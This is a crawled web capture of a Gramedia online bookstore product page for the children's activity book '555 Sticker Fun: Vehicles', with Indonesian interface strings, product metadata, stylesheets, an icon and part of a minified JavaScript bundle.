{{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","shoppingDiscount":"Diskon Belanja","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode promo tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku 555 Sticker Fun: Vehicles","productDetailMeta":{"product_meta_id":345261,"title":"555 Sticker Fun: Vehicles","description":"Sinopsis \r\nCreate amazing transport scenes with this awesome vehicle sticker activity book for boys and girls age 5+.\r\n\r\nWritten by Susan Mayes and illustrated by Dan Crisp, 555 Sticker Fun Vehicles features fun, bite-sized text which sets the stage for each illustrated vehicle-themed scene. From cars, airplanes, trains and diggers to motorbikes, supercars, space rockets and emergency vehicles, readers can complete the colorful transport scenes using the hundreds of vehicle stickers that are included.\r\n\r\nA perfect 'things that go' activity book to give to a child for vehicle sticker fun.\r\n----\r\nMembuat adegan lalu lintas yang menakjubkan dengan buku aktivitas stiker kendaraan yang mengagumkan, buku ini untuk anak laki-laki dan perempuan berusia 5 tahun ke atas.\r\n\r\nDitulis oleh Susan Mayes dan diilustrasikan oleh Dan Crisp, 555 Sticker Fun Vehicles menampilkan teks seukuran gigitan yang menyenangkan yang mengatur panggung untuk setiap adegan kendaraan yang digambarkan. Dari mobil, pesawat, kereta api, dan ekskavator hingga sepeda motor, supercar, roket luar angkasa, dan kendaraan darurat, pembaca dapat menyelesaikan adegan transportasi penuh warna yang berisi ratusan stiker kendaraan.\r\n\r\nBuku aktivitas yang bagus untuk anak-anak untuk bersenang-senang dengan stiker mobil.\r\n\r\nDetail \r\nFormat\t\t\t: Soft cover\r\nJumlah halaman \t: 56 halaman\r\nTanggal terbit \t\t: 10 Mei 2013 \r\nPenulis \t\t: Sinar Star Book\r\nPanjang \t\t: 27 cm \r\nLebar \t\t\t: 20 cm \r\nBerat \t\t\t: 0.3 kg \r\nISBN \t\t\t: 9781789580440\r\nBahasa \t\t: Indonesia","author":"Susan Mayes","author_slug":"author-susan-mayes","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bali Duta Plaza","category_slug":"","applied_promo_slug":"year-end-sale--bukubuku-pilihan","isbn":"","sku":"208028750","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/555-sticker-fun-vehicles-sc","description":"Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes. Buku Anak-Anak - Permainan \u0026 Aktivitas dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, 555 Sticker Fun: Vehicles, Buku Anak Anak Permainan \u0026 Aktivitas, Susan Mayes","title":"Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes"}},"pageStatusCode":200,"slug":"555-sticker-fun-vehicles-sc","_sentryTraceData":"7a1ca27830c5472fb31eec45fd6c8398-2dcb4112dad7d6a4-0","_sentryBaggage":"sentry-environment=production,sentry-release=pFV0CNM5Z514RoF07DpNz,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=7a1ca27830c5472fb31eec45fd6c8398,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"555-sticker-fun-vehicles-sc"},"buildId":"pFV0CNM5Z514RoF07DpNz","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.35.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,1122],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css
body_size: -301
content:
.VoucherItem_container__26j_b{width:280px;-moz-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-ms-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-o-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));filter:drop-shadow(0 1px 4px rgba(0,0,0,.1))}.VoucherItem_inner__SW7go{-webkit-mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);-webkit-mask-position:6px;-webkit-mask-size:100%;mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);mask-position:6px;mask-size:100%}

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css
body_size: -235
content:
.SearchInput_icon___DB0Z{color:var(--color-neutral-500)}.SearchInput_input__hmS0W:focus~.SearchInput_icon___DB0Z{color:var(--color-neutral-700)}.SearchInput_input__hmS0W:disabled~.SearchInput_icon___DB0Z{color:var(--color-neutral-200)}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg
body_size: -162
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33333 2C3.50559 2 2 3.50559 2 5.33333V18.6667C2 20.4944 3.50559 22 5.33333 22H18.6667C20.4944 22 22 20.4944 22 18.6667V5.33333C22 3.50559 20.4944 2 18.6667 2H5.33333ZM12 6.44444H14.2222C14.2222 7.56111 15.8567 8.66667 16.4444 8.66667V10.8889C15.7722 10.8889 14.9644 10.5935 14.2222 10.0946V14.2222C14.2222 16.06 12.7267 17.5556 10.8889 17.5556C9.05111 17.5556 7.55556 16.06 7.55556 14.2222C7.55556 12.3844 9.05111 10.8889 10.8889 10.8889V13.1111C10.2756 13.1111 9.77778 13.61 9.77778 14.2222C9.77778 14.8344 10.2756 15.3333 10.8889 15.3333C11.5022 15.3333 12 14.8344 12 14.2222V6.44444Z" fill="#2D3033"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4302-ba8f8a17da2701a5.js
body_size: 4276
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="da893799-9a30-4634-91b0-79d102023b98",e._sentryDebugIdIdentifier="sentry-dbid-da893799-9a30-4634-91b0-79d102023b98")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4302],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(85910),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium 